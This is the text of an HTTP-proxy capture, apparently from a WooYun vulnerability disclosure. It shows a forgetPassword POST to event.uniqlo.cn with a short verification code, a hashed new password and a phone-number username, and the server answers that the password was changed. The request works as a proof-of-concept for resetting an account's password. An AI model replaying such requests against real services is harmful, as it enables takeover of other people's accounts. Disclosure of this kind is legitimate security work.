 Statistics Inspectors AutoResponder Composer FiddlerScript Log Filters Timeline
Headers TextView SyntaxView WebForms HexView Auth Cookies Raw JSON XML
POST http://event.uniqlo.cn/mcms/index.php/forgetPassword HTTP/1.1
screenSize: 720x1184
sid:
platform: android
model: Google Galaxy Nexus - 4.3 - API 18 - 720x1280_1
osversition: 4.3
clientVer: 2.4.3
carrier: othes
subSourceId: UnqKeKeA91
udid: 000000000000000
macAddress: 08:00:27:0a:2d:05
protocolVer: 2.4.3
weblogid:
sourceId: UnqKeKeA91
Content-Length: 80
Content-Type: application/x-www-form-urlencoded
Host: event.uniqlo.cn
Connection: Keep-Alive
validateCode=8160&password=dc06d1a514c46379360fde845622b0f0&userName=13888888888
1120
Transformer Headers TextView SyntaxView ImageView HexView WebView Auth Caching Cookies Raw
HTTP/1.1 200 OK
Content-Type: text/html
Connection: keep-alive
Vary: Accept-Encoding
Powered-By-ChinaCache: MISS from 010112b3gF.4
Access-Control-Allow-Origin: *
Server: nginx/1.4.4
Access-Control-Allow-Headers: Origin, X-Requested-With, Content-Type, Accept,screenSize,platform,
Date: Mon, 01 Feb 2016 10:50:19 GMT
X-Powered-By: PHP/5.4.0
CC_CACHE: TCP_MISS
Content-Length: 48
{"result":"0","message":"密码修改成功！"}
www.wooyun.org